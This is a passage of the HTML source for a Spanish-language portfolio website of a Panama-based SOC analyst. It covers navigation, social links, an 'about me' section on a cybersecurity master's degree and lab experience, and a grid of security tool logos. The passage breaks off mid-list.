




<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>José Corrales · SOC Analyst</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz,wght@14..32,300..700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="layout">

        <!-- ═══════════ SIDEBAR ═══════════ -->
        <aside class="sidebar">
            <div class="sidebar-inner">

                <div class="sidebar-top">
                    <div class="identity">
                        <h1>José Corrales<span class="accent">.</span></h1>
                        <p class="role-line">SOC Analyst</p>
                        <p class="role-sub">Security Operations</p>
                    </div>

                    <nav class="main-nav">
                        <ul>
                            <li><a href="#about"><span class="nav-label">Sobre mí</span></a></li>
                            <li><a href="#experience"><span class="nav-label">Experiencia</span></a></li>
                            <li><a href="#education"><span class="nav-label">Educación</span></a></li>
                            <li><a href="#lab-projects"><span class="nav-label">Proyectos</span></a></li>
                            <li><a href="#projects"><span class="nav-label">SOC Case Files</span></a></li>
                            <li><a href="#upskilling"><span class="nav-label">Formación</span></a></li>
                            <li><a href="#contact"><span class="nav-label">Contacto</span></a></li>
                        </ul>
                    </nav>
                </div>

                <div class="sidebar-bottom">
                    <div class="social-icons">
                        <a href="https://github.com/jcorrales02" target="_blank" title="GitHub" aria-label="GitHub">
                            <i class="fab fa-github"></i>
                        </a>
                        <a href="https://linkedin.com/in/jcorrales02" target="_blank" title="LinkedIn" aria-label="LinkedIn">
                            <i class="fab fa-linkedin-in"></i>
                        </a>
                        <a href="https://www.credly.com/users/jose-corrales002/badges" target="_blank" title="Credly" aria-label="Credly">
                            <i class="fas fa-certificate"></i>
                        </a>
                        <a href="https://tryhackme.com/p/jose002" target="_blank" title="TryHackMe" aria-label="TryHackMe">
                            <i class="fas fa-terminal"></i>
                        </a>
                    </div>
                    <span class="mono dim sidebar-location">PA · Panamá</span>
                </div>

            </div>
        </aside>

        <!-- ═══════════ CONTENT ═══════════ -->
        <main class="content">

            <!-- ── 01 ABOUT ── -->
            <section id="about">
                <div class="about-body">
                    <p>
                        Actualmente curso una <strong>Maestría en Ciberseguridad</strong> y estoy enfocando mi desarrollo hacia <strong>Operaciones SOC (entry-level)</strong>. Me interesa especialmente el trabajo operativo del día a día: mantener visibilidad, responder con orden y asegurar continuidad mediante procesos claros y repetibles.
                    </p>
                    <p>
                        Mi base en redes y soporte me ha ayudado a desarrollar pensamiento de diagnóstico, atención al detalle y comunicación clara.
                    </p>
                    <p>
                        Aunque mi experiencia SOC ha sido principalmente académica y de laboratorio, estoy comprometido con convertirla en evidencia real: por eso documento casos, aprendizajes y decisiones en <strong>SOC Case Files</strong>, con reportes cortos y recomendaciones accionables. Busco una oportunidad donde pueda aportar disciplina operativa y aprender rápido dentro de un equipo SOC.
                    </p>
                    <div class="skill-matrix">
                        <p class="skill-group-label mono"></p>
                            <div class="tool-logos">
                                <div class="tool-logo-item" title="Wazuh">
                                    <img src="img/logos/Wazuh-Logo.svg" alt="Wazuh" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fas fa-shield-halved"></i></div>
                                    
                                </div>
                                <div class="tool-logo-item" title="Wireshark">
                                    <img src="img/logos/Wireshark_icon.svg" alt="Wireshark" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fas fa-fish"></i></div>
                                    
                                </div>
                                <div class="tool-logo-item" title="n8n SOAR">
                                    <img src="img/logos/N8n-logo-new.svg" alt="n8n" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fas fa-robot"></i></div>
                                    
                                </div>
                                <div class="tool-logo-item" title="AWS CloudTrail">
                                    <img src="img/logos/Aws_logo.svg" alt="AWS" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fab fa-aws"></i></div>
                                    
                                </div>
                                <div class="tool-logo-item" title="Linux">
                                    <img src="img/logos/linux-logo.svg" alt="Linux" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fab fa-linux"></i></div>
                                    <span>Linux</span>
                                </div>
                                <div class="tool-logo-item" title="Windows">
                                    <img src="img/logos/Windows_logo-2021.svg" alt="Windows" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fab fa-windows"></i></div>
                                    <span>Windows</span>
                                </div>
                                <div class="tool-logo-item" title="Sysmon">
                                    <img src="img/logos/eye-logo.svg" alt="Sysmon" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fas fa-eye"></i></div>
                                    <span>Sysmon</span>
                                </div>
                                <div class="tool-logo-item" title="Kali Linux">
